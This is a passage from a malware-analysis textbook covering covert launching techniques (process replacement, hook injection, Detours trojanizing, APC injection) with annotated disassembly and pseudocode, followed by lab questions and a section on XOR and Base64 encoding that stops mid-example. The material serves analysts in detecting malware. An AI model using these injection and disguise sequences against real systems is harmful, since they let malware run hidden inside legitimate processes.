(lpStartAddress) andthe data (lpParameter).Since the data and functions used by the remote thread must exist in thevictim process, normal compilation procedures will not work. For example,strings are not in the normal .data section, and LoadLibrary/GetProcAddresswill need to be called to access functions that are not already loaded. Thereare other restrictions, which we won’t go into here. Basically, direct injectionrequires that authors either be skilled assembly language coders or that theywill inject only relatively simple shellcode.In order to analyze the remote thread’s code, you may need to debugthe malware and dump all memory buffers that occur before calls toWriteProcessMemory to be analyzed in a disassembler. Since these buffersmost often contain shellcode, you will need shellcode analysis skills, whichwe discuss extensively in Chapter 19.Process ReplacementRather than inject code into a host program, some malware uses a methodknown as process replacement to overwrite the memory space of a running processwith a malicious executable. Process replacement is used when a malwareauthor wants to disguise malware as a legitimate process, without therisk of crashing a process through the use of process injection.This technique provides the malware with the same privileges as theprocess it is replacing. For example, if a piece of malware were to performa process-replacement attack on svchost.exe, the user would see a processCovert <strong>Malware</strong> Launching 257
name svchost.exe running from C:\Windows\System32 and probably think nothingof it. (This is a common malware attack, by the way.)Key to process replacement is creating a process in a suspended state. Thismeans that the process will be loaded into memory, but the primary threadof the process is suspended. The program will not do anything until an externalprogram resumes the primary thread, causing the program to start running.Listing 12-2 shows how a malware author achieves this suspended stateby passing CREATE_SUSPENDED (0x4) as the dwCreationFlags parameter when performingthe call to CreateProcess.00401535 push edi ; lpProcessInformation00401536 push ecx ; lpStartupInfo00401537 push ebx ; lpCurrentDirectory00401538 push ebx ; lpEnvironment00401539 push CREATE_SUSPENDED ; dwCreationFlags0040153B push ebx ; bInheritHandles0040153C push ebx ; lpThreadAttributes0040153D lea edx, [esp+94h+CommandLine]00401541 push ebx ; lpProcessAttributes00401542 push edx ; lpCommandLine00401543 push ebx ; lpApplicationName00401544 mov [esp+0A0h+StartupInfo.dwFlags], 101h0040154F mov [esp+0A0h+StartupInfo.wShowWindow], bx00401557 call ds:CreateProcessAListing 12-2: Assembly code showing process replacementAlthough poorly documented by Microsoft, this method of process creationcan be used to load a process into memory and suspend it at the entrypoint.Listing 12-3 shows C pseudocode for performing process replacement.CreateProcess(...,"svchost.exe",...,CREATE_SUSPEND,...);ZwUnmapViewOfSection(...);VirtualAllocEx(...,ImageBase,SizeOfImage,...);WriteProcessMemory(...,headers,...);for (i=0; i < NumberOfSections; i++) { WriteProcessMemory(...,section,...);}SetThreadContext();...ResumeThread();Listing 12-3: C pseudocode for process replacementOnce the process is created, the next step is to replace the victim process’smemory with the malicious executable, typically using ZwUnmapViewOfSectionto release all memory pointed to by a section passed as a parameter. Afterthe memory is unmapped, the loader performs VirtualAllocEx to allocate258 Chapter 12
new memory for the malware, and uses WriteProcessMemory to write each ofthe malware sections to the victim process space, typically in a loop, asshown at .In the final step, the malware restores the victim process environment sothat the malicious code can run by calling SetThreadContext to set the entrypoint to point to the malicious code. Finally, ResumeThread is called to initiatethe malware, which has now replaced the victim process.Process replacement is an effective way for malware to appear nonmalicious.By masquerading as the victim process, the malware is able to bypassfirewalls or intrusion prevention systems (IPSs) and avoid detection by appearingto be a normal Windows process. Also, by using the original binary’s path,the malware deceives the savvy user who, when viewing a process listing, seesonly the known and valid binary executing, with no idea that it was unmapped.Hook InjectionHook injection describes a way to load malware that takes advantage of Windowshooks, which are used to intercept messages destined for applications.<strong>Malware</strong> authors can use hook injection to accomplish two things:• To be sure that malicious code will run whenever a particular message isintercepted• To be sure that a particular DLL will be loaded in a victim process’smemory spaceAs shown in Figure 12-3, users generate events that are sent to the OS,which then sends messages created by those events to threads registered toreceive them. The right side of the figure shows one way that an attacker caninsert a malicious DLL to intercept messages.USERUSEREventsEventsWindows OSWindows OSMessagesMessagesThreadsProcess/ApplicationMalicious DLLThreadsProcess/ApplicationFigure 12-3: Event and message flow in Windowswith and without hook injectionCovert <strong>Malware</strong> Launching 259
Local and Remote HooksThere are two types of Windows hooks:• Local hooks are used to observe or manipulate messages destined for aninternal process.• Remote hooks are used to observe or manipulate messages destined for aremote process (another process on the system).Remote hooks are available in two forms: high and low level. High-levelremote hooks require that the hook procedure be an exported function containedin a DLL, which will be mapped by the OS into the process space of ahooked thread or all threads. Low-level remote hooks require that the hookprocedure be contained in the process that installed the hook. This procedureis notified before the OS gets a chance to process the event.Keyloggers Using HooksHook injection is frequently used in malicious applications known askeyloggers, which record keystrokes. Keystrokes can be captured by registeringhigh- or low-level hooks using the WH_KEYBOARD or WH_KEYBOARD_LL hookprocedure types, respectively.For WH_KEYBOARD procedures, the hook will often be running in the contextof a remote process, but it can also run in the process that installed thehook. For WH_KEYBOARD_LL procedures, the events are sent directly to the processthat installed the hook, so the hook will be running in the context of theprocess that created it. Using either hook type, a keylogger can intercept keystrokesand log them to a file or alter them before passing them along to theprocess or system.Using SetWindowsHookExThe principal function call used to perform remote Windows hooking isSetWindowsHookEx, which has the following parameters:idHook Specifies the type of hook procedure to install.lpfn Points to the hook procedure.hMod For high-level hooks, identifies the handle to the DLL containingthe hook procedure defined by lpfn. For low-level hooks, this identifies thelocal module in which the lpfn procedure is defined.dwThreadId Specifies the identifier of the thread with which the hookprocedure is to be associated. If this parameter is zero, the hook procedureis associated with all existing threads running in the same desktopas the calling thread. This must be set to zero for low-level hooks.The hook procedure can contain code to process messages as they comein from the system, or it can do nothing. Either way, the hook proceduremust call CallNextHookEx, which ensures that the next hook procedure in thecall chain gets the message and that the system continues to run properly.260 Chapter 12
Thread TargetingWhen targeting a specific dwThreadId, malware generally includes instructionsfor determining which system thread identifier to use, or it is designed toload into all threads. That said, malware will load into all threads only if it’s akeylogger or the equivalent (when the goal is message interception). However,loading into all threads can degrade the running system and may triggeran IPS. Therefore, if the goal is to simply load a DLL in a remote process,only a single thread will be injected in order to remain stealthy.Targeting a single thread requires a search of the process listing for thetarget process and can require that the malware run a program if the targetprocess is not already running. If a malicious application hooks a Windowsmessage that is used frequently, it’s more likely to trigger an IPS, so malwarewill often set a hook with a message that is not often used, such as WH_CBT (acomputer-based training message).Listing 12-4 shows the assembly code for performing hook injection inorder to load a DLL in a different process’s memory space.00401100 push esi00401101 push edi00401102 push offset LibFileName ; "hook.dll"00401107 call LoadLibraryA0040110D mov esi, eax0040110F push offset ProcName ; "<strong>Malware</strong>Proc"00401114 push esi ; hModule00401115 call GetProcAddress0040111B mov edi, eax0040111D call GetNotepadThreadId00401122 push eax ; dwThreadId00401123 push esi ; hmod00401124 push edi ; lpfn00401125 push WH_CBT ; idHook00401127 call SetWindowsHookExAListing 12-4: Hook injection, assembly codeIn Listing 12-4, the malicious DLL (hook.dll) is loaded by the malware,and the malicious hook procedure address is obtained. The hook procedure,<strong>Malware</strong>Proc, calls only CallNextHookEx. SetWindowsHookEx is then called for a threadin notepad.exe (assuming that notepad.exe is running). GetNotepadThreadId is alocally defined function that obtains a dwThreadId for notepad.exe. Finally, aWH_CBT message is sent to the injected notepad.exe in order to force hook.dll tobe loaded by notepad.exe. This allows hook.dll to run in the notepad.exe processspace.Once hook.dll is injected, it can execute the full malicious code stored inDllMain, while disguised as the notepad.exe process. Since <strong>Malware</strong>Proc calls onlyCallNextHookEx, it should not interfere with incoming messages, but malwareoften immediately calls LoadLibrary and UnhookWindowsHookEx in DllMain to ensurethat incoming messages are not impacted.Covert <strong>Malware</strong> Launching 261
DetoursDetours is a library developed by Microsoft Research in 1999. It was originallyintended as a way to easily instrument and extend existing OS and applicationfunctionality. The Detours library makes it possible for a developer tomake application modifications simply.<strong>Malware</strong> authors like Detours, too, and they use the Detours library toperform import table modification, attach DLLs to existing program files,and add function hooks to running processes.<strong>Malware</strong> authors most commonly use Detours to add new DLLs to existingbinaries on disk. The malware modifies the PE structure and creates asection named .detour, which is typically placed between the export table andany debug symbols. The .detour section contains the original PE header witha new import address table. The malware author then uses Detours to modifythe PE header to point to the new import table, by using the setdll tool providedwith the Detours library.Figure 12-4 shows a PEview of Detours being used to trojanize notepad.exe.Notice in the .detour section at that the new import table contains evil.dll,seen at . Evil.dll will now be loaded whenever Notepad is launched. Notepadwill continue to operate as usual, and most users would have no idea thatthe malicious DLL was executed.APC InjectionFigure 12-4: A PEview of Detours and the evil.dllInstead of using the official Microsoft Detours library, malware authorshave been known to use alternative and custom methods to add a .detoursection. The use of these methods for detour addition should not impactyour ability to analyze the malware.Earlier in this chapter, you saw that by creating a thread using CreateRemoteThread,you can invoke functionality in a remote process. However, thread creationrequires overhead, so it would be more efficient to invoke a function on262 Chapter 12
an existing thread. This capability exists in Windows as the asynchronousprocedure call (APC).APCs can direct a thread to execute some other code prior to executingits regular execution path. Every thread has a queue of APCs attached to it,and these are processed when the thread is in an alertable state, such aswhen they call functions like WaitForSingleObjectEx, WaitForMultipleObjectsEx,and Sleep. These functions essentially give the thread a chance to process thewaiting APCs.If an application queues an APC while the thread is alertable but beforethe thread begins running, the thread begins by calling the APC function.A thread calls the APC functions one by one for all APCs in its APC queue.When the APC queue is complete, the thread continues running along itsregular execution path. <strong>Malware</strong> authors use APCs to preempt threads in analertable state in order to get immediate execution for their code.APCs come in two forms:• An APC generated for the system or a driver is called a kernel-mode APC.• An APC generated for an application is called a user-mode APC.<strong>Malware</strong> generates user-mode APCs from both kernel and user spaceusing APC injection. Let’s take a closer look at each of these methods.APC Injection from User SpaceFrom user space, another thread can queue a function to be invoked in aremote thread, using the API function QueueUserAPC. Because a thread mustbe in an alertable state in order to run a user-mode APC, malware will look totarget threads in processes that are likely to go into that state. Luckily for themalware analyst, WaitForSingleObjectEx is the most common call in the WindowsAPI, and there are usually many threads in the alertable state.Let’s examine the QueueUserAPC’s parameters: pfnAPC, hThread, and dwData. Acall to QueueUserAPC is a request for the thread whose handle is hThread to runthe function defined by pfnAPC with the parameter dwData. Listing 12-5 showshow malware can use QueueUserAPC to force a DLL to be loaded in the contextof another process, although before we arrive at this code, the malware hasalready picked a target thread.NOTEDuring analysis, you can find thread-targeting code by looking for API calls such asCreateToolhelp32Snapshot, Process32First, and Process32Next for the malware tofind the target process. These API calls will often be followed by calls to Thread32Firstand Thread32Next, which will be in a loop looking to target a thread contained in thetarget process. Alternatively, malware can also use Nt/ZwQuerySystemInformation withthe SYSTEM_PROCESS_INFORMATION information class to find the target process.00401DA9 push [esp+4+dwThreadId] ; dwThreadId00401DAD push 0 ; bInheritHandle00401DAF push 10h ; dwDesiredAccess00401DB1 call ds:OpenThread 00401DB7 mov esi, eaxCovert <strong>Malware</strong> Launching 263
00401DB9 test esi, esi00401DBB jz short loc_401DCE00401DBD push [esp+4+dwData] ; dwData = dbnet.dll00401DC1 push esi ; hThread00401DC2 push ds:LoadLibraryA ; pfnAPC00401DC8 call ds:QueueUserAPCListing 12-5: APC injection from a user-mode applicationOnce a target-thread identifier is obtained, the malware uses it to opena handle to the thread, as seen at . In this example, the malware is lookingto force the thread to load a DLL in the remote process, so you see a call toQueueUserAPC with the pfnAPC set to LoadLibraryA at . The parameter to be sentto LoadLibraryA will be contained in dwData (in this example, that was set to theDLL dbnet.dll earlier in the code). Once this APC is queued and the threadgoes into an alertable state, LoadLibraryA will be called by the remote thread,causing the target process to load dbnet.dll.In this example, the malware targeted svchost.exe, which is a popular targetfor APC injection because its threads are often in an alertable state. <strong>Malware</strong>may APC-inject into every thread of svchost.exe just to ensure that executionoccurs quickly.APC Injection from Kernel Space<strong>Malware</strong> drivers and rootkits often wish to execute code in user space, butthere is no easy way for them to do it. One method they use is to performAPC injection from kernel space to get their code execution in user space.A malicious driver can build an APC and dispatch a thread to execute it in auser-mode process (most often svchost.exe). APCs of this type often consist ofshellcode.Device drivers leverage two major functions in order to utilize APCs:KeInitializeApc and KeInsertQueueApc. Listing 12-6 shows an example of thesefunctions in use in a rootkit.000119BD push ebx000119BE push 1 000119C0 push [ebp+arg_4] 000119C3 push ebx000119C4 push offset sub_11964000119C9 push 2000119CB push [ebp+arg_0] 000119CE push esi000119CF call ds:KeInitializeApc000119D5 cmp edi, ebx000119D7 jz short loc_119EA000119D9 push ebx000119DA push [ebp+arg_C]000119DD push [ebp+arg_8]000119E0 push esi000119E1 call edi ;KeInsertQueueApcListing 12-6: User-mode APC injection from kernel space264 Chapter 12
ConclusionThe APC first must be initialized with a call to KeInitializeApc. If thesixth parameter (NormalRoutine) is non-zero in combination with the seventhparameter (ApcMode) being set to 1, then we are looking at a usermodetype. Therefore, focusing on these two parameters can tell you if therootkit is using APC injection to run code in user space.KeInitializeAPC initializes a KAPC structure, which must be passed toKeInsertQueueApc to place the APC object in the target thread’s correspondingAPC queue. In Listing 12-6, ESI will contain the KAPC structure. OnceKeInsertQueueApc is successful, the APC will be queued to run.In this example, the malware targeted svchost.exe, but to make that determination,we would need to trace back the second-to-last parameter pushedon the stack to KeInitializeApc. This parameter contains the thread that willbe injected. In this case, it is contained in arg_0, as seen at . Therefore, wewould need to look back in the code to check how arg_0 was set in order tosee that svchost.exe’s threads were targeted.In this chapter, we’ve explored the common covert methods through whichmalware launches, ranging from the simple to advanced. Many of the techniquesinvolve manipulating live memory on the system, as with DLL injection,process replacement, and hook injection. Other techniques involvemodifying binaries on disk, as in the case of adding a .detour section to aPE file. Although these techniques are all very different, they achieve thesame goal.A malware analyst must be able to recognize launching techniques inorder to know how to find malware on a live system. Recognizing and analyzinglaunching techniques is really only part of the full analysis, since alllaunchers do only one thing: they get the malware running.In the next two chapters, you will learn how malware encodes its dataand communicates over the network.Covert <strong>Malware</strong> Launching 265
LABSLab 12-1Lab 12-2Lab 12-3Lab 12-4Analyze the malware found in the file Lab12-01.exe and Lab12-01.dll. Makesure that these files are in the same directory when performing the analysis.Questions1. What happens when you run the malware executable?2. What process is being injected?3. How can you make the malware stop the pop-ups?4. How does this malware operate?Analyze the malware found in the file Lab12-02.exe.Questions1. What is the purpose of this program?2. How does the launcher program hide execution?3. Where is the malicious payload stored?4. How is the malicious payload protected?5. How are strings protected?Analyze the malware extracted during the analysis of Lab 12-2, or use the fileLab12-03.exe.Questions1. What is the purpose of this malicious payload?2. How does the malicious payload inject itself?3. What filesystem residue does this program create?Analyze the malware found in the file Lab12-04.exe.266 Chapter 12
Questions1. What does the code at 0x401000 accomplish?2. Which process has code injected?3. What DLL is loaded using LoadLibraryA?4. What is the fourth argument passed to the CreateRemoteThread call?5. What malware is dropped by the main executable?6. What is the purpose of this and the dropped malware?Covert <strong>Malware</strong> Launching 267
DATA ENCODINGIn the context of malware analysis, the term dataencoding refers to all forms of content modificationfor the purpose of hiding intent. <strong>Malware</strong> uses encodingtechniques to mask its malicious activities, and asa malware analyst, you’ll need to understand thesetechniques in order to fully understand the malware.When using data encoding, attackers will choose the method that bestmeets their goals. Sometimes, they will choose simple ciphers or basic encodingfunctions that are easy to code and provide enough protection; othertimes, they will use sophisticated cryptographic ciphers or custom encryptionto make identification and reverse-engineering more difficult.We begin this chapter by focusing on finding and identifying encodingfunctions. Then we will cover strategies for decoding.
The Goal of Analyzing Encoding Algorithms<strong>Malware</strong> uses encoding for a variety of purposes. The most common use isfor the encryption of network-based communication. <strong>Malware</strong> will also useencoding to disguise its internal workings. For example, a malware authormight use a layer of encoding for these purposes:• To hide configuration information, such as a command-and-controldomain• To save information to a staging file before stealing it• To store strings used by the malware and decode them just before theyare needed• To disguise the malware as a legitimate tool, hiding the strings used formalicious activitiesOur goal when analyzing encoding algorithms will always consist of twoparts: identifying the encoding functions and then using that knowledge todecode the attacker’s secrets.Simple CiphersSimple encoding techniques have existed for thousands of years. While youmight assume that the massive computing capacity of modern computers hasmade simple ciphers extinct, this is not the case. Simple encoding techniquesare often used to disguise content so that it is not apparent that it is humanreadableor to transform data into a different character set.Simple ciphers are often disparaged for being unsophisticated, but theyoffer many advantages for malware, including the following:• They are small enough to be used in space-constrained environmentssuch as exploit shellcode.• They are less obvious than more complex ciphers.• They have low overhead and thus little impact on performance.<strong>Malware</strong> authors who use a simple cipher don’t expect to be immune todetection; they’re simply looking for an easy way to prevent basic analysisfrom identifying their activities.Caesar CipherOne of the first ciphers ever used was the Caesar cipher. The Caesar cipherwas used during the Roman Empire to hide messages transported throughbattlefields by courier. It is a simple cipher formed by shifting the letters ofthe alphabet three characters to the right. For example, the following textshows a secret wartime message encrypted with the Caesar cipher:ATTACK AT NOONDWWDFN DW QRRQ270 Chapter 13
XORThe XOR cipher is a simple cipher that is similar to the Caesar cipher.XOR means exclusive OR and is a logical operation that can be used tomodify bits.An XOR cipher uses a static byte value and modifies each byte of plaintextby performing a logical XOR operation with that value. For example,Figure 13-1 shows how the message ATTACK AT NOON would be encoded using anXOR with the byte 0x3C. Each character is represented by a cell, with theASCII character (or control code) at the top, and the hex value of the characteron the bottom.AT T A C K A T N O O N0x41 0x54 0x54 0x41 0x43 0x4B 0x20 0x41 0x54 0x20 0x4E 0x4F 0x4F 0x4E} h h } DEL W FS} H FS r s s r0x7d 0x68 0x68 0x7d 0x7F 0x77 0x1C 0x7d 0x68 0x1C 0x72 0x71 0x71 0x72Figure 13-1: The string ATTACK AT NOON encoded with an XOR of 0x3C (original stringat the top; encoded strings at the bottom)As you can see in this example, the XOR cipher often results in bytes thatare not limited to printable characters (indicated here using shaded cells).The C in ATTACK is translated to hex 0x7F, which is typically used to indicatethe delete character. In the same vein, the space character is translated tohex 0x1C, which is typically used as a file separator.The XOR cipher is convenient to use because it is both simple—requiringonly a single machine-code instruction—and reversible.A reversible cipher uses the same function to encode and decode. Inorder to decode something encoded with the XOR cipher, you simply repeatthe XOR function with the same key used during encoding.The implementation of XOR encoding we have been discussing—where the key is the same for every encoded byte—is known as single-byte XORencoding.Brute-Forcing XOR EncodingImagine we are investigating a malware incident. We learn that seconds beforethe malware starts, two files are created in the browser’s cache directory. Oneof these files is an SWF file, which we assume is used to exploit the browser’sFlash plug-in. The other file is named a.gif, but it doesn’t appear to have aGIF header, which would start with the characters GIF87a or GIF89a. Instead,the a.gif file begins with the bytes shown in Listing 13-1.Data Encoding 271
5F 48 42 12 10 12 12 12 16 12 1D 12 ED ED 12 12 _HB.............AA 12 12 12 12 12 12 12 52 12 08 12 12 12 12 12 ........R.......12 12 12 12 12 12 12 12 12 12 12 12 12 12 12 12 ................12 12 12 12 12 12 12 12 12 12 12 12 12 13 12 12 ................A8 02 12 1C 0D A6 1B DF 33 AA 13 5E DF 33 82 82 ........3..^.3..46 7A 7B 61 32 62 60 7D 75 60 73 7F 32 7F 67 61 Fz{a2b`}u`s.2.gaListing 13-1: First bytes of XOR-encoded file a.gifWe suspect that this file may be an XOR-encoded executable, but howdo we find out? One strategy that works with single-byte encoding is bruteforce.Since there are only 256 possible values for each character in the file, itis easy and quick enough for a computer to try all of the possible 255 singlebytekeys XORed with the file header, and compare the output with theheader you would expect for an executable file. The XOR encoding usingeach of 255 keys could be performed by a script, and Table 13-1 shows whatthe output of such a script might reveal.Table 13-1 shows the first few bytes of the a.gif file encoded with differentXOR keys. The goal of brute-forcing here is to try several different valuesfor the XOR key until you see output that you recognize—in this case, an MZheader. The first column lists the value being used as the XOR key, the secondcolumn shows the initial bytes of content as they are transformed, andthe last column shows whether the suspected content has been found.Table 13-1: Brute-Force of XOR-Encoded ExecutableXOR key value Initial bytes of file MZ header found?Original 5F 48 42 12 10 12 12 12 16 12 1D 12 ED ED 12 NoXOR with 0x01 5e 49 43 13 11 13 13 13 17 13 1c 13 ec ec 13 NoXOR with 0x02 5d 4a 40 10 12 10 10 10 14 10 1f 10 ef ef 10 NoXOR with 0x03 5c 4b 41 11 13 11 11 11 15 11 1e 11 ee ee 11 NoXOR with 0x04 5b 4c 46 16 14 16 16 16 12 16 19 16 e9 e9 16 NoXOR with 0x05 5a 4d 47 17 15 17 17 17 13 17 18 17 e8 e8 17 No... ... NoXOR with 0x12 4d 5a 50 00 02 00 00 00 04 00 0f 00 ff ff 00 Yes!Notice in the last row of this table that using an XOR with 0x12 we findan MZ header. PE files begin with the letters MZ, and the hex characters forM and Z are 4d and 5a, respectively, the first two hex characters in this particularstring.Next, we examine a larger portion of the header, and we can now seeother parts of the file, as shown in Listing 13-2.272 Chapter 13
4D 5A 50 00 02 00 00 00 04 00 0F 00 FF FF 00 00 MZP.............B8 00 00 00 00 00 00 00 40 00 1A 00 00 00 00 00 ........@.......00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................00 00 00 00 00 00 00 00 00 00 00 00 00 01 00 00 ................BA 10 00 0E 1F B4 09 CD 21 B8 01 4C CD 21 90 90 ........!..L.!..54 68 69 73 20 70 72 6F 67 72 61 6D 20 6D 75 73 This program musListing 13-2: First bytes of the decrypted PE fileHere, we see the words This program mus. This is the start of the DOS stub,a common element within an executable file, which provides additional evidencethat this is indeed a PE file.Brute-Forcing Many FilesBrute-forcing can also be used proactively. For example, if you want to searchmany files to check for XOR-encoded PE files, you could create 255 signaturesfor all of the XOR combinations, focusing on elements of the file thatyou think might be present.For example, say we want to search for single-byte XOR encodings of thestring This program. It is common for a PE file header to contain a string suchas This program must be run under Win32, or This program cannot be run in DOS. Bygenerating all possible permutations of the original string with each possibleXOR value, we come up with the set of signatures to search for, as shown inTable 13-2.Table 13-2: Creating XOR Brute-Force SignaturesXOR key value“This program”Original 54 68 69 73 20 70 72 6f 67 72 61 6d 20XOR with 0x01 55 69 68 72 21 71 73 6e 66 73 60 6c 21XOR with 0x02 56 6a 6b 71 22 72 70 6d 65 70 63 6f 22XOR with 0x03 57 6b 6a 70 23 73 71 6c 64 71 62 6e 23XOR with 0x04 50 6c 6d 77 24 74 76 6b 63 76 65 69 24XOR with 0x05 51 6d 6c 76 25 75 77 6a 62 77 64 68 25... ...XOR with 0xFF ab 97 96 8c df 8f 8d 90 98 8d 9e 92 dfNULL-Preserving Single-Byte XOR EncodingLook again at the encoded file shown in Listing 13-1. Notice how blatant theXOR key of 0x12 is, even at just a glance. Most of the bytes in the initial partof the header are 0x12! This demonstrates a particular weakness of singlebyteencoding: It lacks the ability to effectively hide from a user manuallyscanning encoded content with a hex editor. If the encoded content has alarge number of NULL bytes, the single-byte “key” becomes obvious.Data Encoding 273
<strong>Malware</strong> authors have actually developed a clever way to mitigate thisissue by using a NULL-preserving single-byte XOR encoding scheme. Unlikethe regular XOR encoding scheme, the NULL-preserving single-byte XORscheme has two exceptions:• If the plaintext character is NULL or the key itself, then the byte isskipped.• If the plaintext character is neither NULL nor the key, then it is encodedvia an XOR with the key.As shown in Table 13-3, the code for this modified XOR is not muchmore complicated than the original.Table 13-3: Original vs. NULL-Preserving XOR Encoding CodeOriginal XORbuf[i] ^= key;NULL-preserving XORif (buf[i] != 0 && buf[i] != key)buf[i] ^= key;In Table 13-3, the C code for the original XOR function is shown at left,and the NULL-preserving XOR function is on the right. So if the key is 0x12,then any 0x00 or 0x12 will not be transformed, but any other byte will betransformed via an XOR with 0x12. When a PE file is encoded in this fashion,the key with which it is encoded is much less visually apparent.Now compare Listing 13-1 (with the obvious 0x12 key) with Listing 13-3.Listing 13-3 represents the same encoded PE file, encoded again with 0x12,but this time using the NULL-preserving single-byte XOR encoding. As youcan see, with the NULL-preserving encoding, it is more difficult to identifythe XOR encoding, and there is no evidence of the key.5F 48 42 00 10 00 00 00 16 00 1D 00 ED ED 00 00 _HB.............AA 00 00 00 00 00 00 00 52 00 08 00 00 00 00 00 ........R.......00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................00 00 00 00 00 00 00 00 00 00 00 00 00 13 00 00 ................A8 02 00 1C 0D A6 1B DF 33 AA 13 5E DF 33 82 82 ........3..^.3..46 7A 7B 61 32 62 60 7D 75 60 73 7F 32 7F 67 61 Fz{a2b`}u`s.2.gaListing 13-3: First bytes of file with NULL-preserving XOR encodingThis NULL-preserving XOR technique is especially popular in shellcode,where it is important to be able to perform encoding with a very smallamount of code.Identifying XOR Loops in IDA ProNow imagine that you find the shellcode within the SWF file. You are disassemblingthe shellcode in IDA Pro, and you want to find the XOR loop thatyou suspect exists to decode the associated a.gif file.274 Chapter 13
In disassembly, XOR loops can be identified by small loops with an XORinstruction in the middle of a loop. The easiest way to find an XOR loop inIDA Pro is to search for all instances of the XOR instruction, as follows:1. Make sure you are viewing code (the window title should contain“IDA View”).2. Select SearchText.3. In the Text Search dialog, enter xor, select the Find all occurrencescheckbox, and then click OK. You should see a window like the oneshown in Figure 13-2.Figure 13-2: Searching for XOR in IDA ProJust because a search found an XOR instruction does not mean that theXOR instruction is being used for encoding. The XOR instruction can beused for different purposes. One of the uses of XOR is to clear the contentsof a register. XOR instructions can be found in three forms:• XOR of a register with itself• XOR of a register (or memory reference) with a constant• XOR of one register (or memory reference) with a different register (ormemory reference)The most prevalent form is the first, since an XOR of a register withitself is an efficient way to zero out a register. Fortunately, the clearing of aregister is not related to data encoding, so you can ignore it. As you can seein Figure 13-2, most of the listed instructions are an XOR of a register withitself (such as xor edx,edx).An XOR encoding loop may use either of the other two forms: an XORof a register with a constant or an XOR of a register with a different register.If you are lucky, the XOR will be of a register with a constant, because thatwill confirm that you are probably seeing encoding, and you will know thekey. The instruction xor edx,12h in Figure 13-2 is an example of this secondform of XOR.One of the signs of encoding is a small loop that contains the XORfunction. Let’s look at the instruction we identified in Figure 13-2. As theIDA Pro flowchart in Figure 13-3 shows, the XOR with the 0x12 instructionData Encoding 275
does appear to be a part of a small loop. You can also see that the block atloc_4012F4 increments a counter, and the block at loc_401301 checks to seewhether the counter has exceeded a certain length.Figure 13-3: Graphical view of single-byte XOR loopOther Simple Encoding SchemesGiven the weaknesses of single-byte encoding, many malware authors haveimplemented slightly more involved (or just unexpected) encoding schemesthat are less susceptible to brute-force detection but are still simple to implement.Table 13-4 briefly describes some of these encoding schemes. We won’tdelve into the specifics of each of these techniques, but you should be awareof them so that you can recognize them if you see them.Table 13-4: Additional Simple Encoding AlgorithmsEncoding schemeADD, SUBROL, RORROTMultibyteDescriptionEncoding algorithms can use ADD and SUB for individual bytes in amanner that is similar to XOR. ADD and SUB are not reversible, so theyneed to be used in tandem (one to encode and the other to decode).Instructions rotate the bits within a byte right or left. Like ADD and SUB,these need to be used together since they are not reversible.This is the original Caesar cipher. It’s commonly used with either alphabeticalcharacters (A–Z and a–z) or the 94 printable characters in standardASCII.Instead of a single byte, an algorithm might use a longer key, often 4 or8 bytes in length. This typically uses XOR for each block for convenience.276 Chapter 13
Table 13-4: Additional Simple Encoding Algorithms (continued)Encoding schemeChained orloopbackDescriptionThis algorithm uses the content itself as part of the key, with various implementations.Most commonly, the original key is applied at one side of theplaintext (start or end), and the encoded output character is used as thekey for the next character.Base64Base64 encoding is used to represent binary data in an ASCII stringformat. Base64 encoding is commonly found in malware, so you’ll needto know how to recognize it.The term Base64 is taken from the Multipurpose Internet Mail Extensions(MIME) standard. While originally developed to encode email attachmentsfor transmission, it is now widely used for HTTP and XML.Base64 encoding converts binary data into a limited character set of 64characters. There are a number of schemes or alphabets for different typesof Base64 encoding. They all use 64 primary characters and usually an additionalcharacter to indicate padding, which is often =.The most common character set is MIME’s Base64, which uses A–Z, a–z,and 0–9 for the first 62 values, and + and / for the last two values. As a resultof squeezing the data into a smaller set of characters, Base64-encoded dataends up being longer than the original data. For every 3 bytes of binary data,there are at least 4 bytes of Base64-encoded data.If you’ve ever seen a part of a raw email file like the one shown inListing 13-4, you have seen Base64 encoding. Here, the top few lines showemail headers followed by a blank line, with the Base64-encoded data at thebottom.Content-Type: multipart/alternative;boundary="_002_4E36B98B966D7448815A3216ACF82AA201ED633ED1MBX3THNDRBIRD_"MIME-Version: 1.0--_002_4E36B98B966D7448815A3216ACF82AA201ED633ED1MBX3THNDRBIRD_Content-Type: text/html; charset="utf-8"Content-Transfer-Encoding: base64SWYgeW91IGFyZSByZWFkaW5nIHRoaXMsIHlvdSBwcm9iYWJseSBzaG91bGQganVzdCBza2lwIHRoaXMgY2hhcHRlciBhbmQgZ28gdG8gdGhlIG5leHQgb25lLiBEbyB5b3UgcmVhbGx5IGhhdmUgdGhlIHRpbWUgdG8gdHlwZSB0aGlzIHdob2xlIHN0cmluZyBpbj8gWW91IGFyZSBvYnZpb3VzbHkgdGFsZW50ZWQuIE1heWJlIHlvdSBzaG91bGQgY29udGFjdCB0aGUgYXV0aG9ycyBhbmQgc2VlIGlmIHListing 13-4: Part of raw email message showing Base64 encodingTransforming Data to Base64The process of translating raw data to Base64 is fairly standard. It uses 24-bit(3-byte) chunks. The first character is placed in the most significant position,the second in the middle 8 bits, and the third in the least significant 8 bits.Next, bits are read in blocks of six, starting with the most significant. TheData Encoding 277
number represented by the 6 bits is used as an index into a 64-byte longstring with each of the allowed bytes in the Base64 scheme.Figure 13-4 shows how the transformation happens. The top line is theoriginal string (ATT). The second line is the hex representation of ATT at thenibble level (a nibble is 4 bits). The middle line shows the actual bits usedto represent ATT. The fourth line is the value of the bits in each particular6-bit-long section as a decimal number. Finally, the last string is the characterused to represent the decimal number via the index into a referencestring.A T T0x4 0x1 0x5 0x4 0x5 0x40 1 0 0 0 0 0 1 0 1 0 1 0 1 0 0 0 1 0 1 0 1 0 016 21 17 20Q V R UFigure 13-4: Base64 encoding of ATTThe letter A corresponds to the bits 01000001. The first 6 bits of the letterA (010000) are converted into a single Base64-encoded letter Q. The last twobits of the A (01) and the first four bits of the letter T (0101) are convertedinto the second Base64-encoded character, V (010101), and so on.Decoding from Base64 to raw data follows the same process but inreverse. Each Base64 character is transformed to 6 bits, and all of the bitsare placed in sequence. The bits are then read in groups of eight, with eachgroup of eight defining the byte of raw data.Identifying and Decoding Base64Let’s say we are investigating malware that appears to have made the twoHTTP GET requests shown in Listing 13-5.GET /X29tbVEuYC8=/index.htmUser-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 5.1)Host: www.practicalmalwareanalysis.comConnection: Keep-AliveCookie: Ym90NTQxNjQGET /c2UsYi1kYWM0cnUjdFlvbiAjb21wbFU0YP==/index.htmUser-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 5.1)Host: 